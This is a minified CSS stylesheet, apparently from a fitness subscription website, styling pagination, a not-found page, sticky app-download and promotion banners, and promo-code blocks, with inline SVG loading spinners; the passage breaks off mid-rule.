.readmore__close{display:inline-block}.pagination-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}.pagination,.pagination li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{background:transparent;border-radius:50%;width:32px;height:32px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;position:relative}.pagination li:hover a{color:#7f4cf7}.pagination li.is-active{background:#7f4cf7;pointer-events:none}.pagination li.is-active a{color:#fff}.pagination li.disabled,.pagination li.is-disabled{display:none}.pagination li a,.pagination li span{display:block;font-family:RF Tone Bold,sans-serif;color:#303030;font-weight:700;line-height:1;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:-1px}@media(min-width:768px){.pagination li a,.pagination li span{font-size:18px}}.pagination li a:after,.pagination li span:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.not-found{margin:0 auto;max-width:650px;text-align:center}.not-found__img{margin-bottom:30px}@media(min-width:1280px){.not-found__img{margin-bottom:40px}}.not-found__img img{max-width:100%;height:90px;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.not-found__img img{height:auto;max-height:130px}}.not-found__text{margin-bottom:30px;font-family:RF Tone Semi Bold,sans-serif;color:#303030;line-height:1.5;font-size:16px}@media(min-width:1280px){.not-found__text{margin-bottom:40px;font-size:18px}}.not-found__btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;padding:0 55px}@media(min-width:1560px){.not-found__btn{height:44px;font-size:18px}}.not-found__btn:hover{text-decoration:none}.not-found__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.not-found__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.not-found__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.not-found__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.not-found__btn,.not-found__btn:visited{color:#303030}.not-found__btn:visited svg path,.not-found__btn svg path{stroke:#303030}.not-found__btn:hover,.not-found__btn:hover:visited{color:#505050}.not-found__btn:hover:visited svg path,.not-found__btn:hover svg path{stroke:#505050}.not-found__btn:hover{border-color:#505050}.not-found__btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.not-found__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.not-found__btn:disabled,.not-found__btn:disabled:visited{color:#fff}.not-found__btn:disabled:visited svg path,.not-found__btn:disabled svg path{stroke:#fff}.sticky-download-apps{position:fixed;left:0;bottom:28px;z-index:9;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px}.sticky-download-apps.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.sticky-download-apps.is-visible+.footer{padding-bottom:52px;background:#303030}@media(min-width:980px){.sticky-download-apps.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps{z-index:8}.sticky-download-apps__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:52px;border-radius:32px;cursor:pointer;border:1px solid hsla(0,0%,100%,.5);background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 49.18%,#a97fed);-webkit-box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);padding:0 12px 0 16px}@media(min-width:568px){.sticky-download-apps__container{max-width:592px;padding:0 12px 0 24px}}@media(min-width:980px){.sticky-download-apps__container{height:72px;border-radius:28px;border:none;background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 23.92%,#a97fed 73.53%)}}.sticky-download-apps__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;position:relative;z-index:2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps__content,.sticky-download-apps__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:980px){.sticky-download-apps__content.is-mobile{display:none}}.sticky-download-apps__content.is-desktop{display:none}@media(min-width:980px){.sticky-download-apps__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps__logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:56px;height:56px;margin-right:8px}@media(min-width:980px){.sticky-download-apps__logo{display:none}}.sticky-download-apps__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain;z-index:1}.sticky-download-apps__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.28;color:#fff;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(min-width:980px){.sticky-download-apps__title{font-size:16px;line-height:1.25;white-space:unset}}.sticky-download-apps__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticky-download-apps__info{overflow:hidden}.sticky-download-apps__rating img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.sticky-download-apps__btns{-ms-flex-align:center;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps__btn,.sticky-download-apps__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center}.sticky-download-apps__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;border-radius:16px;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fafafa}.sticky-download-apps__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}}.sticky-download-apps-trial{position:fixed;left:0;bottom:0;width:100%;height:52px;z-index:10;background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%);border-radius:24px 24px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-download-apps-trial{height:72px}}.sticky-download-apps-trial:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-mobile.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}@media(min-width:980px){.sticky-download-apps-trial:before{background-image:url(/img/promotion/fitmost-design.jpg)}}.sticky-download-apps-trial.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-download-apps-trial.is-visible+.footer{padding-bottom:52px}@media(min-width:980px){.sticky-download-apps-trial.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps-trial{z-index:8}.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px;margin:0;width:100%;position:relative;z-index:2}@media(min-width:980px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-download-apps-trial__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-download-apps-trial__container{max-width:1920px;margin:0 auto}}.sticky-download-apps-trial__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps-trial__content,.sticky-download-apps-trial__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.sticky-download-apps-trial__content.is-mobile{display:none}}.sticky-download-apps-trial__content.is-desktop{display:none}@media(min-width:768px){.sticky-download-apps-trial__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps-trial__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1.25;color:#fff;margin:0}@media(min-width:980px){.sticky-download-apps-trial__title{font-size:20px;line-height:1.2}}.sticky-download-apps-trial__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps-trial__title-app{display:inline-block}@media(min-width:568px){.sticky-download-apps-trial__title-app{display:none}}.sticky-download-apps-trial__title br{display:block}@media(min-width:568px){.sticky-download-apps-trial__title br{display:none}}@media(min-width:980px){.sticky-download-apps-trial__title br{display:block}}@media(min-width:1024px){.sticky-download-apps-trial__title br{display:none}}.sticky-download-apps-trial__btns{-ms-flex-align:center;-ms-flex:none;flex:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0}.sticky-download-apps-trial__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-ms-flex:none;flex:none;margin-left:8px;border-radius:16px;color:#7f4cf7;font-size:14px}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fafafa}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}}.sticky-block{position:fixed;top:48px;width:100%;height:52px;left:0;z-index:9;background:#7f4cf7;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}@media(min-width:980px){.sticky-block{top:auto;bottom:0;height:72px}}.sticky-block.is-visible{display:block}.sticky-block.is-visible+.footer{padding-bottom:0;background:#303030}@media(min-width:980px){.sticky-block.is-visible+.footer{padding-bottom:72px}}.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}@media(min-width:980px){.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}}.modal-view .sticky-block{z-index:8}.new-main-page .sticky-block{top:64px}@media(min-width:980px){.new-main-page .sticky-block{top:auto}}.corporate-page .sticky-block,.landing-page .sticky-block,.trial-subscription-page .sticky-block{display:none}.sticky-block.promotion{background:#7f4cf7;overflow:hidden;height:auto}.sticky-block.promotion .sticky-block__img{display:none;background:#7f4cf7}@media(min-width:768px){.sticky-block.promotion .sticky-block__img{display:block}}@media(min-width:1280px){.sticky-block.promotion .sticky-block__img{padding:0}}.sticky-block.promotion .sticky-block__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.sticky-block.challenges{background:#7f4cf7 left 0 bottom no-repeat url(/img/challenges/cities-mobile.png)}@media(min-width:980px){.sticky-block.challenges{background:left 0 bottom no-repeat url(/img/challenges/bike.png),right 44px bottom no-repeat url(/img/challenges/cities.png),#7f4cf7;height:72px}}.challenge-page .sticky-block.challenges{display:none}.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}@media(min-width:980px){.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}}.sticky-block *{-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-block__container{padding-left:12px;padding-right:12px;height:100%}@media(min-width:980px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-block__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-block__container{max-width:1920px;margin:0 auto}}.sticky-block__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;font-family:RF Tone Semi Bold,sans-serif;color:#fff;height:100%}@media(min-width:980px){.sticky-block__content{min-height:72px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sticky-block__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.sticky-block__text{margin-right:32px}}@media(min-width:1280px){.sticky-block__text{margin-right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-flex:0;-ms-flex:none;flex:none}}.sticky-block__subtitle{display:none}@media(min-width:1280px){.sticky-block__subtitle{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;white-space:nowrap}}.sticky-block__subtitle span{display:none}@media(min-width:1280px){.sticky-block__subtitle span{display:inline-block;font-size:1.875vw;margin:0 5px}}.sticky-block__date{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:10px;margin-top:3px;line-height:1}@media(min-width:980px){.sticky-block__date{font-size:16px}}@media(min-width:1280px){.sticky-block__date{font-size:18px;margin-top:0}}.sticky-block__date.-mobile{display:block}@media(min-width:1280px){.sticky-block__date.-mobile{display:none}}.sticky-block__discount{display:none}.sticky-block__discount-mobile{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:6px;line-height:1;width:52px;height:52px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='54' height='53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.93.91c2.483 13.106 13.636 22.797 26.96 23.424l1.168.055-1.42.317c-12.91 2.875-22.21 14.162-22.563 27.383A29.562 29.562 0 001.923 28.67l-.976-.06.676-.144C14.756 25.65 24.334 14.327 24.93.909z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transform:rotate(-4.63deg);transform:rotate(-4.63deg);margin-left:0}@media(min-width:980px){.sticky-block__discount-mobile{width:70px;height:70px;font-size:10px;margin:0 5%}}@media(min-width:1280px){.sticky-block__discount-mobile{display:none}}.sticky-block__discount-mobile span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:12px;line-height:1;margin-bottom:-2px}@media(min-width:980px){.sticky-block__discount-mobile span{font-size:18px;margin-bottom:-5px}}.sticky-block__promocode{font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1280px){.sticky-block__promocode{margin:0 5%}}.sticky-block__promocode-label{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;font-size:10px;font-family:RF Tone Bold,sans-serif;padding:0 14px;height:18px}@media(min-width:1560px){.sticky-block__promocode-label{height:44px;font-size:18px}}.sticky-block__promocode-label:hover{text-decoration:none}.sticky-block__promocode-label[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-block__promocode-label.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-block__promocode-label.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-block__promocode-label:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-block__promocode-label,.sticky-block__promocode-label:visited{color:#303030}.sticky-block__promocode-label:visited svg path,.sticky-block__promocode-label svg path{stroke:#303030}.sticky-block__promocode-label:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-block__promocode-label:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-block__promocode-label:disabled,.sticky-block__promocode-label:disabled:visited{color:#fff}.sticky-block__promocode-label:disabled:visited svg path,.sticky-block__promocode-label:disabled svg path{stroke:#fff}.sticky-block__promocode-label:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.sticky-block__promocode-label:hover{opacity:.9}@media(min-width:980px){.sticky-block__promocode-label{font-size:16px;height:24px}}@media(min-width:1280px){.sticky-block__promocode-label{font-size:18px;padding:0 48px;height:40px}}.sticky-block__promocode span{display:block;text-align:center;font-size:10px;margin-bottom:3px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:980px){.sticky-block__promocode span{font-size:16px}}@media(min-width:1280px){.sticky-block__promocode span{display:none}}.sticky-block__desc{display:none}@media(min-width:1280px){.sticky-block__desc{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;max-width:45%}}.sticky-promotion{position:fixed;left:0;bottom:0;width:100%;height:46px;z-index:9;background:linear-gradient(89deg,#7f4cf7 22.92%,#ef6565 44.48%,#ef8b36 69.81%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-promotion{height:80px;background:linear-gradient(85deg,#7f4cf7 19.72%,#ef6565 46.31%,#ef8b36 80.28%)}}.sticky-promotion.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion.is-visible+.footer{padding-bottom:46px}@media(min-width:980px){.sticky-promotion.is-visible+.footer{padding-bottom:80px}}.modal-view .sticky-promotion{z-index:8}.sticky-promotion__container{padding:0 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media(min-width:980px){.sticky-promotion__container{padding:0 24px}}.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.is-authorized 